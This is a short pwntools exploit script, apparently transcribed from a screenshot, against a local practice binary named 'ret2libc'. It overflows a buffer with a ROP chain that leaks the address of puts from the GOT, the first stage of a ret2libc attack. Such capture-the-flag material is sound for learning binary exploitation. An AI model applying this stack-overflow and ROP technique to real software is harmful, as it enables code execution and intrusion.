 1 from pwn import *
2
3 puts_plt = 0x0000000000400550
4
5 puts_got = 0x0000000000601018
6
7 pop_rdi_ret = 0x4007d3
8
9 offset = 56
10
11 io = process("./ret2libc")
12
13 io.recvuntil(": ")
14
15 io.sendline("400000")
16
17 io.recvuntil(": ")
18
19 io.sendline("".rjust(56, "\x90") + p64(pop_rdi_ret) + p64(puts_got) + p64(puts_plt) )
20
21 io.interactive()
22
23